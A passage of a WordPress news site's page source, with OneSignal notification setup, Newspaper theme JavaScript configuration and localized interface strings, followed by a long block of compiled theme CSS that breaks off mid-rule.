oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="b75118574e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 